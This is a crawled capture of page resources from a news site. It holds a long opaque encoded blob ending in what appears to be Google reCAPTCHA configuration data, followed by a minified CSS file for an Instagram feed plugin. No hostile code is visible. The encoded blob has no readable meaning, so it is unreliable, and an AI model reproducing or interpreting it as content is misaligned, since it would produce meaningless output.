xwosEwrokF03DgsOXesOEV8KGw6rDtMOPDSpowrXCgwhRw454DcKcSMKfwoHCoU3CrsOmbMKvwqBHTF/DhMOHw79Cw4gbw6fCv8OOTcKzaDhRRMO/[base64]/DtEDDlTp0JMKBwqUlZgAiCMO4KcK+MR3DhSrCnD1iwo7CgX5kw5PCiQF0w4PCkBU9UzU3F3fCn8KaDUxWcMKEICsBwpdPPBcgSnFODmcWw6XDnMKrwqbDuHLDsy4xwqQdw7zCukfCocOpw48cIHc+CcONwpzDgn4vw7PCssKBDHvDlMOjW8Kqw7cSwq/DrloodRkQP3vCiUpQHMOzwq58w5tlwrp1wo7CosOmwptFDU88J8KMw7RrYMKCesOhDiHDuURZw4zClULDt8OrVHfDnMOawqDCsnwRwpzCmMK7f8OTwq3DtGADNU/ClMKUw6HCm8KSGC1LRT4rKcKDwqzCssKqw57Cn1PDogfDr8K2w6rDsV5Ie8KSbsKlS3cLCMOiwqISw4E3dkbCosOwZm0JD8K0wrTDgihfwq02L1kEG0bCumXDk8K8wpPDt8OCJiXDtMK3w5LDvMK8HSlkExrCrcOPVATCiUFPw6R4w45MSn/DksKfwp11XUk6NsKvw6dUUMOpw69fCEAnLS3Dq1kFfcONwo1lwpbCvVbDu8OFwrF6EcK+cUsqD1Aaw7jDh8O/[base64]/Cp0B+OMK4wqrCm8Kdw5HDq8OMw47Dq8KGw7zCq8KGwoxmwpZwEMOiR8K4w6JBw6rCngN3ERIkO8OfUg9+bMOQNSDDhWU+RlJxwrPCscOtw4fCrsKJQ8OEWMObX1BMw414wprCoXA8ZcKgdWzCm3LCjsO8EVbCicKyE8OQejlnPMKxIsOKC1nDmDI/w608woI/[base64]/wrbDncOMMjPCtsObTMKWGsOkwprDoREtwpjColUOPXPDn8OnLEYIWw5dwpFGw6x0D8KqTcK5bQBYJhDDkMKqVRYhwqkqw7ZmPMOySXsYwonDqy5gw4jCvmZGwpLDt8KGbh4BWjIbeDMlwrPCt8K8wpZbw6/DtUzDqcO/[base64]/[base64]/NsOdRQbCmhrDksKTLHR3wrJAG1DCs3Jjw7vDvhbCnMKQeivCtcKew488HMO6KMO/YzDChTwOwqTCmhnCucK5w7jDj8K9Z1RhwpoMw401MMK8BsOywpbDvlNCw6DDsi5Iw57DvEPCp118wpsqYcOdZcOvwqUYACvDljw7H8KbR0TCpMKTw4BhwpdDw74KwoTDk8Kbw6/CvlXDl1tSAMKabiZWIW7CpmZfwqDCm1XCtsOWLkQvw6k6eGQFw7jDkcOgZHLDjkA3cMKyGcKFCMOzc8Oawq0rw6bCrntOJy3DkifDrnnChz5tTMKiw4NGUcOQOBo7wpHDoMKwFFpKLsKDJ8KAwqnCqwLCliQFaXNhwr/CiE7DnUbDk3dRL0NPw6HCmVzCssOpw6otwol1Gycpwq0SLT5CPMOPwo4hwpAlwrB+wpjCvcOIw57CtRLCozrDtMK5N0dPQSHCg8O0wp3DqRPDoRcPYTTDmcKoTMOQw4Q/RsKAw7DCs8KiLsKoI8O7wqwiwp9nw59/wrPDo0zCglcyYMKlw5p0w5AzLkhnw5wmwrfDgMKvw6rDgWdGbMKPw6nCsDJFwrrDtcKqU8OVTibClxHCjHjCsMOUUhzDn8KpbsKCw4kBW1ECNTPCvMOnZmDCiXUgOGhuC1TDslzDrcKuRsO1A8KDTWHDhB3CpgLDgV1swo0resOoR8O0wrLCiRYXSG/CgsKXNSUEw5F+wqItw5A/WAwtwpglCXnClwXCghpdwrfCqcKvwqMawqLDhsOcOUQScMOCVMOywrgxasOmwocFA2M6wrHCnAJiG8OoX8KnEMOxwq00TcKvw5bDvwUPIh0IeMOwA8KIw5xQM03Dk2sgNcO6wrLDiUDDtTVCwp7DsyTCt8KYwqzDrh4uUlYIDMKcwosJDMKWwo7Dg8K7wr/DvhAjw4pRbkBtF8OcwojCvVdtIMK1wrrCgAV+PGPCkW8ab8ORNMKHSzXDr8OmYsKewpNCwr3DiRXDpR1FIidZL3XDjcOYEFPDi8K7HsOVCThBOcKzw6lqZsK2wrRAwrnCsAzCmsKDS3vCgRLDnXPDk8KOw6FRT8KIwr/[base64]/DucKcwr7CvcOXH8OoTMK/BEzDrHTCosOpw4XDvcKHFB7CiMOZSMKlwqbDrmHDqMKjSsK6EVEuZwU+V8KAwqvCq3DChsOZD8Obw53CjgfDlcOpwp0mwqkEw7cRZcKyKT7DosKAw7PCk8Kbw70cw60tIh7CpyA6RMOSwrHCql/DmcOhKMORNMKWw7Viw4vDpy3DqglGQMKgbMOFKW0sBMOtZMKlwq8FPsKOQ0LDrMOAw5TDnMK7Q1/DjHcEZMKHIXnDkcOWw4kawqhgIyslYsK0PsKGw6DCpMOPw6HCiMO6w5TChmHDq8K9w5xhEjLDlmHClMK8NsOmwrjDjnJqw4DDgxc7wrzDnHzDjlR9AsO/wqpdw7N1w5XDpMOzwo/ClS1kRS/CscOmdENfWsK8w6k9IVbClMOew6HCoxpWw7AxbV49w4IAw6bCrMKBwr8ZwpLCmsORwrArwqAww6hND1jDqBhJZBlPw6oYQG1eXcKywp/[base64]/DsMO8wpM+OU9mwqFDw5PDoQDCmsOYw5wVw7srwosIcsOzwrrCslNcwoY8PngIw4fDvXbCsC9zw7k/w4vDnwHCmBnDmMOyw5BwAMO3w4XCgToCI8OUw5wJw6NrTcKMSsKsw7wwYz0Dw7oHwp0eERx8w5FQw49WwrYMw50LCTlYRDBkw7YAGRdjOcOma1bDjFwTLVFZwrdhWMKgWXPDmWzCvnFOenXDqsKOwrQkTEfCiE/Du2jCkcOUPcK8CMOwwrx3WcK8PsK2w6I6wpvDjRciwrACBMKHwrvDnsOZXsOze8OyV0rCqsKTZ8OJw4llwolvOWcUfMK1wpLCh0vDtWfDmkrDucOQwpJYwodYwrvCr1lVAFtGwqVtLWbDtRwnTgDCnxHCh0JwLTQjP1fCosOYJsOOdcOrw5vCkz/Dm8KADcOEw6MVJcO6RwzDosKuJFZ6PcOYLnjDp8OkAzPCiMK4w7nDrsOzGMKqA8KLZwJlGyzCicKaOAfDncKYw6HCnsOTewvCiTw/JcKlBkTCt8OXw61wLMKfw448DcKYPcKLw7jDvMOhwpPCosOiw6VvbsKFwowvKi07wpnCqsOZJjdCaxRMwosHwplrf8KSX8Kcw7pVGMKwwoobw4N9wo7CnGINw7tiw4UjFW5RwobCqksIYMKkw6Vyw6YTw71PS8Oxw4zCnsKNw4UrdcOBMFHDrg/[base64]/CvlrCjMKUGCsbYC0jwo7Cj2vDulnCjwvCj8Krwpw0wow8wop6UnBaYg/Dq0M7wpEfwptJw5jDnXXDuC7DtMKrGVVKwqLDgsOtw4/Cuy/ChsKQb8OOw71mwrMJXTBqX8K2w7PDu8OTwq/[base64]/[base64]/[base64]/bhBnw6vDg8Omw6PDtRHCksKqG8KUw55jGsKAwrQkeDnCl8KawqTCngHDh8OBPMKRw7jDmWrCo8KowqwNwpHDshVYQFMDQsOBwqk+wr3Cu8KhesOtwonCo8O5wp/CmcOUDQozPsK0KsKBcxomCVvCigdSwoULeUXDhsKqNcOwVMKZwpctwq/ClBJ0w7PCqMKSTcOLKwrDtsKIwrNWURDCtMKCHXR1woQ4bsONw5caw5bCoy3CjxbDgDfDncOyeMKtwqXDth7DvMKkwp7DrHhUGcKYDsKjw6bDg2XDicK5a8K1w4jCjsKcDFAFwprCiXjDsEvDlVd4e8OVc2xvGcKUw5/DocKMeUDCuizDiDHDr8KUwqlzwr8QVsOww5HDksO+w58kwqxpLsKPBntmwqUDLUHDpcO8SsOgw7/Ctk0IACTDoBbDhMK4w7XCksOswpPDnQcuwoPDj2nCr8OEw78RwrrCjVxMEMKvVsK3w4HCjMOqLxPCnkJ7w6/CscOtwodaw7rDjFvDlcK2bDkrPwwOVmsyQsOkw6vCsVFfUcO+w5MANsKrdmDCg8OtwqzCpcOFwp1oHFwkL1IfCQ5mdMOYw5kGKCjCjMKPNcOfwrknenDCj1fCqF7Cm8Kkw5TDmV8/d1EdwodWFjHCggVcw5p9P8Kdw4HDo2bCgMOhw5dXwrLCm8K5bMKXO0PCj8O0w5XDpsO9U8ONwqLCusKiw5hWw6Q4wrt0wp7Cl8OVw6cfwqLDn8K+w7rDhAl/HsOmWMO/Um7DmTQ1w4vCv0kaw6jDs3Vhwpgew77CkCnDoSJ0EMKXw7BiG8OuRMKVGMKNwpACw4XCszPCh8OdOnIQKTTDkWnCow1qwopaFMOlNGMmdcOqwpbDmXtCwqg1wpvDmgZmw4LDn1ALVB/ClMO5wrgabMKFw5nCp8OIw6t0dFHCtXgtPi8zH8OmcmYcYwfDscOdSmBtcE1Yw77Cg8Oawq/CncOIV1UtJsKzwrIlwrk4w5rDs8KABBDDnTlfQcOPfBXCksKKDh3DpMKXAsKpw6JcwrDDsz/DuFPCsjLCgiLCnWrDmsKQbhsQw6NTw6pCIsOHccKqGxNTEj7CrhPDqw3DpVjDoFjDiMKSwrhNwoTDvcOuKHbCuzLCq8KRfjPDjlrCq8KDw5E8S8OCHlVkw5bCgk/CiiLDjcK1BMOmwqnDsWIrSGfDhTbDgVDDlnEjezfCkMONwo8Jw6nDj8K0YDPCiTpeFlfDg8KNwpDDhm3DusOHPVPDg8OAJF9Uw61mw6LDvMK0QQbCtcK5GxxdR8OgNyXDpjfDkMO5H0/[base64]/Chd+GDTDkhZywrfCvcOUL2nDmMK/[base64]/DpMOBFhlvw5fDtiTCk8KmM8O4CcOcwoPCuVMrVnJBw5dKEMKbw5IdG8O4w5vDin3CryQFw5bCiU13w4pFKFR5w47CpcOWMFvDtsKHH8K5bMKpLcO0w6LCj1nDi8K8AsOFdEXDsSTCs8OCw6DDrSwwVcO+wqheF1Z1VGPCs1Y/UcKnw4x/[base64]/CshEzw6zChjZzFA/[base64]/Chlgrw7AsF8Odw5YCwpXCjg9decO2wpnCuMO6J8OvKxJOei87fXTDiMK9cMOcPsOPw5B/R8OVHsOVR8KEGMKDwpfDoQrDgBt6XQbCr8KBXjDDhMK3w4rCgsOefy3DjsOoehhcRQ3Dp2tBwo3CqMKtZcKHQcO7w7vDtSLCn2pHw4nDsMK2BBbDmV5gdRvCkAAvXiFvY2nCnXR8wpwUwoslaRdCwo9yLcO2U8KIK8Oywp/CtcKswoXChnjDhytvw7YMwq9CDw/Con7CnXshLMOkw4sseE3Dj8OIScKKdcKEB8KOS8Ogw63DqTPCt2nDnDJ1N8KPW8ONN8OlwpZtfgcow5F9PxR0bcOHUj5KJsKkbmE4wqjCiyoKIEp6M8O8woMtSXnCgMK1C8OZwq/DqRMRScOBw70RSMOWDjBvwpxPTDTDoMOWc8O8w6zDjE/Dkxwiw6F4U8K5wqvCnXZfW8OmwpdoC8OqwpVYw7bCssKLFyTClsKZRkLDjj8Uw60rf8KaUsKmE8KEwqQPw7/ChQ1uw5wZw6cCw7knwp0fd8K/OEZNwqF6wr0KDjfDk8Ofw7bChT5dw6VLZcOlw5fDocK2VzNuw5TCk0fCjSTDs8KuZUETwrbCtzAvw6XCqA1wT1XDuMOqwoUJw4rCoMO0wpgrwqwsBcOxw77Ctk3ChsOewr3CosO7wplhw5YqKyDDnzFFwrV9w5tPPh/CsQIaL8OVcjYbW3jDm8Kmwp3ClH/Cs8KRw5dJGcOuDMKYwokLw5HDqMKCYsKlw44+w60ow7hpc0bDoA0AwrIBw4wXwp/[base64]/wqssb1oNbAPDgS0qOMK/w4YPw4HDncKaw6LDlsO8w64uw44BDcOjwqIZw5AaOMOpwpPCnXbCl8OHw6TCssOrCsOPWMOKwpVhAsOwRcOvd1HClcKaw4nDoyvCrMKyw5wMw7vChcKwwp7DtVZswqzDpcOtBcOcYMObJsOAEcOQw4NKwpTCgMOdw5LDvcKaw5/DgsOwUMKmw5YDw5F+B8KLw7AcwozDkhguHFwnwroAwoEpFlpVU8Kaw4HChcKkw7TChjXDuAE5CcOHecOEbcOJw73Cn8O+XBnDpE5oGy3DocOGM8O1ZU4zc8OtMVDDjcOSK8Kcwr/DqMOOPsKcw6HDgX7CkSDCnELDu8OKw4nDqMKgJlATAH56GArCqsOLw4bCqcOOwojDrMONTMKRPSpgLV4swo4NZMOZCFnDnsOCwrQRw6LDh3sHw5/DtMK3wpPCunjDmsOlw5HCssODwrhpw5RAbcKNwoPCiMOiO8K8PsOawr/DocOJEG7DuynDmH/Do8O4w51/[base64]/CpQRrazjDjcK6cjpTPcKZST0UwrF8bQPDtcKxA8KDXx/Dkn7CnEA9DMKLwpUaTFY5FVvCocOCEW/DjMOewrB5esKEwq7DosKOVcOwfsOMwoHCssOGwrjDvzpUw7zCvMKNTMKQWcKIW8OyJHHCnzbDqsOuTsKSFzQYw515wpTCv2DDhkEpAcKeNmjCrlIhwphvFnzDiHrCs13CvDjDlcO7w7fDi8Oywr/CpSPDsFLDhMOLwopJPcKywoEpw4LCnXZhwo98BC/DnnrDhMKCwqc0L1DCrSrDqMK/b0rDmHhELVEMwrICBcK6w53CpMOMTMKrA350bx97wr5kw7zCusOmJ15aYMK1w6Uzw4pQW3NVKWnDq8K1RlAIdBjCncOxw7jDigjCvcOvZUNgKTTCrsOeIy7DosKrw6TDmVvDjRAOI8KgwpdOwpXDvhwGw7HDj2xqB8Ocw7tHw6V/wrB1PcKdTcKgWcO0fcKnw7kdwqA8w5wGWcOQFsOdIMOMw6vClMKowr/DnhBUw6LDt0wTDcOgE8K2dMKXbsOHIBhRY8Otw6LDj8ODwpPCv8K/TUxGbsKsX2cVwpzDu8K1wovCrMO4H8KVOBJVRipwaG9mc8KdbMKbw5rDgcKqwpgowonCr8Knw54meMO6KMOhSMO/w649w7nCqsOswpnDhMOCwqdeCBbCtAvCgsOhSiTDpMK7w53DnB3DhETCh8KBwqJ6JMOSd8O3w5/CjQLDtxNBwqPDncKXU8Odw7/DpcODw5h9FMO/w7bDtcOWJcKGwp9IdsKgXgLCnMOgw77CswEww4PDtsKlRk3DkGvDncKUwphzw6Y8bcOSw5hJJ8O1XynDm8K4FgvDrVjCmjkUdcOMaRTCkA3CoWjCgCbCnmbDkz4MVMKLTsKxwqvDvcKBwpvDqgTDgnPCgk/CvcK7w4YmBBPDsRzCvxTCs8KVOcO3w6lgwrQjRcK+fW9pw6Bge3JvwofCnsOQBsKKCyzDpF3CqMOOwrXCmCdbw53DkXXDqlILHQzDh0QsZzzDh8OrDsKEw5cvw4FZw5ElcRVxBGjCg8K+w4vCumgZw4nChAfDtS/[base64]/[base64]/CscOsw5MtwoDCv8K9w5dBbgNXXmwCwpd1w6zDoMOcWsKqFyjCg8KrwoTCg8OcKsO9AsOwIMKJIMO9UArDvjbDvwPDiUvCvcOYMBrDm1HDlcKDwpEswpHCigp8wqHCqsO3XcKAbHFOVXUDwpZhUcKhwr3DiHd/C8KUwpQLwqB/FUjCi3V5WVolNgXColdZRAXChjXDlVsfw5rDgy0nwojCkMKVVlhEwrzCoMKuw5hOw6dTw55deMOCwo/CgATDhV/[base64]/DhsODw7tQLcKowox8w5nCqn9qV8O1XgTDtcOCXCfDjW/Cl3jCoMKSwrjCocKAOD/[base64]/[base64]/[base64]/DmsK+LsObIEvCrChOwpvCnU/DhMKzw7QJNcOcwr3CnxVqL1LDsWduPUHCnm5rw4LDjsOAw7ZiEwYuC8Oaw5/DvsOKbcOuw61awrIIasOcwqQvZMKsDwgZG3NJwq/Ch8OIwonCnsKjKjoNwok8XMK5axPCl0fCp8KUwrYoLnN+wrtHw6xRMcOKM8O/w5h4Yn5Lci3ClsO2dMOWXsKOTcO6wrkQw7sLwprCusO5w64fB2fDjsOMw78NfnXDrcOxwrPCjsOLwrM4wp5JBwvDozHCn2bCuMKGw5/Dnz9YdsOnwq7Dm147CCvCr3sbwrtBVcKhZloMY0jDkjVYw5Fmw4zCtSrDlAItwoJec3DCtlLDk8OJwopYNmfCiMKGw7bCr8Kiw6FmUcO8f2zDncOIExF8w7YdSjpjRcOGFMKJG2fCiC85QXTCjXBKw61FNXnDusOMJMOkw6/DmGnCicKww6fCvMKuZS07wqPCvsKfwqRvw6BLCMKLM8OsV8Knw6tww7fCuC3Cj8OSQiTCu2vCtcKMQyrDmMK8HsOuwo/CvMO+wq5zwrgFSivDnMO6OyEzwrPClxfCknvDg1cqHCFNwpDDv1c5CEfDrErDkMOoWx9bw4hRPQRncsKoe8OEGVvCpVnDrsOyw7APw59BM3Rkw74yw47Cky/[base64]/[base64]/AcOVPVAFw5rCgcKDw6TCkMOPw4Y2R8KjwpHDkwTDgsO/VMO3PRXChMOPWRbCgsKuw4BcwrnCusOfwoYPHjLCu8KZUXsYw7jCkRBgw6nDljZ3Wl0Dw5F5wpxIaMO6PifCm2zCnMOJw4jCqlwWwqXCg8OQw4DCnsKHLcO0S1TDiMKPwrTCrsKfw713wrjChxY/dUtQw4/DrsKlZikgCcOjw5AZamHCiMONDUzChBtIw7sbw5Zhw4BlEQt0w4/Ct8K9QB/CpRwWwo/Ckx1/[base64]/HRDCg8KiQcKpwoMSw6/DjSPDvx0Qw6TCmlLCgsKOOHw4OBxkaRvDr394w63Dq2PDjMK9w7/[base64]/wpzDpcOMw7JVw6bCvA1+CMKqdcOEHTDDgcKtRhVAwoIDTsO0AUvDsWFfwpUGwocxwqRZQj3CkDfCtHDDqQbDu2vDgMKSDidxVQ00wqfDum5lwqPClcO/[base64]/DmsOOcMK3fA/DgSXCrj3Dt8KFwr/DqcOZw75XwqkSwqjDu0LCnMOQwrfCmXrDv8KlOW4XwoBRw6Y3TsOmw6MqIcKxw7rClnfDmj3DqWsFw4V5w43DhhzDl8OSd8OQwo/[base64]/[base64]/G8KwHgrDt8K1VcKtwqM1w4bCrhdBwrYDC3TDvxdkw64hEiFzZWvCs8KNwqDDh8KZVHVcwpDCghA4bMOdIhYew69dworDgFzCsB/DtEbCu8Kqwo40w7IMwo/[base64]/w4NlwqrCq3/[base64]/[base64]/L8KHwonCkMKUwrfChR1vwo9Jw4YAw4DDuMOlQ3fCg33Cq8K0RQwSwoc1woZ9NMKbaikkwofCisKew60aaTV+c8KUG8O9JcKXY2cuw4J9wqYENsKgJ8O/IcONJ8Odw6tSw7TClMKRw4XCrl40NMO7w5wuw5XDksK7wpsrw7x7Fnw8a8O/[base64]/CgwcrFMKgLz8ZFcKgw7M3RcKTb8KBw5rCuMKSYhVMHG3Di8O+fcKZNkgFW37DgcKpNDxOHH9LwoVKw5xbHsOcwq8bw5bDrxo7Yn7ChMO4w756wrNZFDNCwpLDnMKtPcOgTCvCi8Ozw67Cq8KUw7zDiMKWwq/Cvz7Ds8KVwocLwoPCiMK9KiTCqSBwa8KYwo7Dv8O7wq8fw5xBTsO7w51/[base64]/CvcOIIjFGwoXDr8KUYggrY8KcAmrCv1JRwrUIHMO9w6oRwpFoP2ZNEAcaw4hSLcOXw5TDsjoNXGXCnsKoZBXCv8Ogw6lFZhJ3G3jDtUDCkMKPw6vCmMKCLsOfw6IMwrvDiMKFKMKOa8OkAh5mw7laccOBwp4/[base64]/w7DCgXRFJsKoYQHDl8KuYsOdfMKRw5onwoB8woXCscKjw4DCq8K2woI+wr7Cl8OtwqzDtTnDkmFEOjxSYzxTw6B5P8K4wql4wp/ClCc1FCvClkg2wqZEwpt9wrPChjnChmwQw5XCgH14wqrDmz/DjUl6wqlEw4Y5w6lXTHPCv8OvWMOfwpnCu8OnwpNWwo1ucRAOcT10Vn/CoB04UcO3w7TCmS8XGwnDtgp9GsKBw4LCn8KwUcOtwr1nwq0dw4bCkABlwpdSNxZ4Wx5XP8OZDcOTwrNewpHDqsK2wr58D8Kjw75aCMOow40OICYgwotjw7/CkMOWLMOHw6/CucO5w6bCjMOuc1gmPTjCjCdUAsORwoLDpB7DpQbDjDfCm8OjwqcqCnPDjn7CrcKtZcOEw59tw4Unw5LCm8Ovwp5HTz3CvDFFQRADwq/DtcKbC8ObwrbCjSYGw68rQDHDksO7QMK6DMKpYcKvw4LCmGlOw7rCjcKcwotnwpHCilbDrsKxTsO4w4d1wrfCtw/Cm0dNah7CgcKrw6lOU2LCp2XDlsKvYUbDsTwFPizDqw3DlcOQw5QPSSxIHsKuwpzCu3Bcwq3CkcOZw58ywoZQw5MhwqckbcKvwo/CtsOIw4UlOgtpTcK8Sn/[base64]/Du8KYwrbDn3LCn8KKw6DDjMOObMKRPSgSG8OAXXF+Pnshwp8iw5vDmDjDgGTDmMOISDTDqznDjcOCJsOzw4/CmsOnwrdRw5nDgFfDsz1hczoEwqTDs0PDgsK8w53DrcOVUMOSwqQbHCYRwoNzTVQGBTtUQcKqNwjDnsK6YAsMwqI4w7nDpsK3csKSbBDCiRRTw4stKDTCklkfHMO+wq/DjE/[base64]/CtsOtwrMDDF5JLMOLRsK6w6/[base64]/wpLCvnUFBsO1bAczwphiE8KWcTzCusOMUVTDi1kYw4p/[base64]/[base64]/CnsKPwqphd8Kvw6HCvglEG8OewqgEUGZGU8O9wp9RBSM1wp8qw5gwwqHDiMOtw5pZw55ww5PChg5ITcKnw5nCiMKRwpjDs1vCmMKHG2ELw70hFcKow6FfLn7CjWPCmk5HwpnDvj3DhX7CpsKsZcO6wppxwq3CrVfCkkXDi8KbKjLDgMOCRMKUw6/Dq31nBHXCscOyRlDCunBow4zDlcKNfl/DtMOWwoQvwogGDcK6LMKwT3TCh0LCqzsWw4N/[base64]/LcORVBXDgcKbTW7ClMOjHErDgMKrecO9ZcOOwosmw4UpwqYvwpnDjDTClsOtfcKowrfDlAfDm0AcDRLCu3EwdG/[base64]/CuDwAeMK4w7Rnw7TDrMK3D3pywrzDkB8ITcKNw5HCtMOtNcOmwqITLsOAAsK1SF9dw44NJ8Ozw5vCrizCpcORZzUDdSdBw7HCmzVIwqLDt0FrXMK8wrVfRsOXwpjDi1bDicO8w7HDtUhvcibDr8Ojb1/DljQHKT/DicOdwozDnsOtwqrCpivCv8KnKATCnMKawpcaw4vCpmt2w4g+NMO4XMKtw6rCvcK7J2lPw7nDtywNfBImYcKAw6ZPasKfwo/Cvk3DpztBd8OCNiXCusKzwrrDlMKowoHDhXtUPyQmRg1VM8KUw5EEb1DDk8KmA8KrfRDCjw3CoxTCgsO5w5bCggvDrMKVwp/[base64]/Cv8KTAcOrwpfDsMO4ajnCtyrDkGjDoMOnf8O6XsOQX8K3woorDMOwwqbCg8OrfnfCkS0CwozCk0wDwrxxw7vDmMKzw64GPsOuwpzDu0zDkWHDhsKpGkR8W8Okw5zDtcKeJmtRw7/CrMKTwp1/PsOww7DDmEVSw7bDuxI3wrnDjgI5wq91AsK7wrJ7w7prWMOEQU3CjRBufMK2wpXCicO0w5bClcOGw5BnRmrCisKMwoTDmRgXYcKDwrU9fsOPwoQWRsOjw6/DsjJOw7szwpTCnSlaf8OkwrPDt8OmDMKbwoXChMK4T8KpwojCs3EOe28gDQ3DocKrwrR+FMO9UgZ+w4DCrDnDnx/CpGwlM8OEw45CRsOvwoc/w6XCtcODL1zCvMO/Q13DpWTCt8KZGsOzw63CilwkwpPCgMO2w6fDg8K2wrzCpAU8AcKhOVZxw4PCj8K5wqXCsMKWwoXDuMKQwqIKw4BcbcKKwqfCgEIIBWoqw49jVMODwp/[base64]/CjsONbcOXR8K7w7DCicKUwp7DkC3CscORw5bDiMKSFWsQwrLCqcOwwrzDshA/w6/DpcKww7bCtQ4Ww44NJMKQcTLDuMK4w5gpYMOmIlDDvXF5LxhMZcKQw6BSBTXDpVDDgjh0Nn90aw/Cm8Odw5nCryzCkSsLNgpnwoV/Dlxow7TCrcORwqZdw61Xw5/DvMKBwoY8w60NwrnDtzXCsRPCgMKDwprDmT7Cj3zDncOVwoEPwrdGwoN6E8OLwojDpXELWMOzw7gffcOBM8Ora8KCYSFxPcKLJMObdXl7SjNjw4Zow4nDolIid8KLC0MFwpJQP1fDoQPCs8OXwqkswr3CksO2woDDok/Dg0c6wpoEYcO0w5kRw4LDlMKRTMKowqbDoGNYwqwkb8OXwrI4Yn9Ow4nDgsKJHMKew4k6RhrCtcOPRMKTw4jCg8OLw7VhCMOrwrHClMO6e8OrBwrCucOCwovCm2HDihjCjMO9wrvDo8O4BMORwovCoMKManvCuzrDmgnDg8Okw5xxwp/Dkywtw5FSw6pvEcKBworChw7Dt8KAOsKHNQx5I8KUBSfCt8OiNWZMB8KeKMK5w6Ngwr/CkAt/EMOSw7QsaCrCs8Kpw5rDlcOnwp9cw73Dgkk6RcKkw5hfUjLCsMKqQ8KXwqPDnsOITsOvMsK8woFLHGwUwp3Dki1VUsOZwqvDrSoGJMKjwqtJwoUBHBAywrB+HggSwq9Fwoo/dj5Wwo3Dr8OcwpJJwq53Di3DgMOxAlrDssKtJMO8wrTDvj5SVsKewrQcwpkcw6Q3wporcRLDlTrCm8OoLMOWw6pNb8KiwpjDlMOQwrMrwro/ED8SwrrDssOTLgZuUCDClsOgw5Qbw4s5e2Ehw5TCosOewpbDv3HDl8KtwrMXKMKaZEl+JyNkwpPDmCjCgsK9XMOUwochw6dSw5EXWGXCjmRnAm0DI3/[base64]/CvMKhwrzCisOUw53DtcOxacKPwrLDvVzDtRfDv8OXT8OyLMKiPBJNw53Dk3XDgMKFFMOEcMKGYHYnWMKKXcOudBPDoCVaQ8KTwq/DsMO3w5/DpWwHw7t1w4Uhw5F/wrbCkTTDvCITw7PDqgfChcO9Xj19w4VUwrpEwqAqPcOzwqkvI8Oowq/ChMKgB8KUY34Aw6bCiMK9f0EpDSzCrsKxw7bDmgPDiBzCrMKtDzXDkcOow4fCqA9FSsOGwrEDYHIII8O2wp/DlE/DnHkIwpFSbMKbahpTwqTDmsO/ZX4ibQTDscOFSHfCmw7CsMKRbsO/[base64]/w7FNXUVuVWhMw7RVwoVyASdABMKFwphLwqcJHEg9Dwt8d0fDrsOmLXVQwrnCgMKKdMKwDELCnCLCvTJBbEbDm8OfV8KLacKDwpPDn1vClzRww73CqjLCu8KUw7BnW8Omwqx/wo0Mw6LDqMOpwrnCkMKZPcOUbhMtNsOWEVcGZsKgw7HDlDzCt8Ojwr/CjcOjUjnCuBsxXsO9OjrDgMK4DsKUGyDCn8OoX8KFD8KuwovCvx45w4Fowr7Cj8Onw49qel/[base64]/CgSXDiMOKQcO7dsK9w4EOw6t3OcK4w5wNwpQPw5oXA8ODw5PCmsOsBHALw71NwofChMOjYMOewqDCs8OTwrt8wpDCkcKgw5rDpcOrGiYuwrN7w6o+WzJew4IfL8KXAsKWwp9CwrIZwqjCqMK/w7oBD8Kcwr/DtMK7PFjCt8KVYS1Sw7xQJWfCvcOdCsK7wobDuMK/[base64]/Dk8KBAsKnUyp0S8OfwqTChR/Cr8KFRsKhw67Cvk7DgkUsfMKkH3/DlcKlwocQwo7Dm2PDjHdYw755NATDr8KGHMOTw7zDnzd2fyg8Y8KReMKSCjHCrsONP8Kvw5NPdcKswrxoWMKuwq4PREnDgcOkw7/DtcO4w5wKVQdtwq3Duw0HdUPDpH4KwooowpvCplAnwrU+RXpCwqIxw4/DuMKbw7jDgiJGwpEnMcKsw4s+XMKOwrrCvcKgTcO7w6EjcHgOw7DDlMOCWSnCkMKNw65Yw6HDnHYxwqtKMsKTwqDCoMO4FMKiHQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jurnalikanews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224uYOuRkh4/A3VPcG5ZtkdFH/1iD19CkkuyL2Du3331A\\u003d\x22,1,0,null,1,1769373363307,0,0,[171,209,164,200,50],null,[3,153,96],\x22RC-7-H-85GAhSOesQ\x22,null,null,null,null,null,\x220dAFcWeA5CdXawbCjrVj8nq1X3GTLZ9YbVfncg-SMkcnLhXVOcV9Tb3EHrHGg6rUi5k3T3iT5Sfsn1ReupQVdJXaIW90p5RpMQ2w\x22,1769456163128]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jurnalikanews.com/wp-content/litespeed/css/cbaa6b6d61c30be72d5adf9494059758.css?ver=59758
body_size: 154
content:
.esf_insta_feed_wraper.esf-insta-skin-4754 .esf-insta-grid-skin .esf-insta-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-nav{display:flex}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots{display:block}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_header{box-shadow:none}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf_insta_header .esf_insta_header_inner_wrap .esf_insta_header_img img{border-radius:50%}.esf_insta_feed_wraper.esf-insta-skin-4754 .esf-insta-story-wrapper{box-shadow:none}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-post-header{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-post-header .esf-insta-profile-image{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-feed-description,.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta_link_text{display:block}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper .esf-insta-reactions-box{display:flex}.esf_insta_feed_popup_container .esf-insta-post-detail.esf-insta-popup-skin-4754 .esf-insta-d-columns-wrapper 